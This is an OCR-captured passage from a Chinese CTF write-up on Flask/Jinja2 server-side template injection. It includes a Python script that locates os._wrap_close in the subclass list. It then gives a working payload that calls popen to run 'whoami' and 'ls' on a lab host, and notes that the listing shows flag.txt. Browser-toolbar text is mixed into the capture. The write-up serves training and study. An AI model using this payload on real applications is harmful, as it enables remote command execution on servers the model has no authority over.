import json a = """ <class 'type'>,...,<class 'subprocess.Popen'> """ num = 0 allList = [] result = "" for i in a: if i == ">": result += i allList.append(result) result = "" elif i == "\n" or i == ",": continue else: result += i for k,v in enumerate(allList): if "os._wrap_close" in v: print(str(k)+"--->"+v)
我们先来找下os._wrap_close
F:\project\venv\Scripts\python.exe F:/project/sql.py 132---> <class 'os._wrap_close'> Process finished with exit code 0
已经出来了在132位，那么我们就可以构造一个payload
{{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('whoami').read()}}
我们来测试一下是否可以
I ♥ Flask & application.py flag.txt requirements.txt static templates
🐦 DEV ◉
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
Load URL
Split URL
Execute
ADD "/"
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('ls').read()}}
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
CSDN @SakuraHTY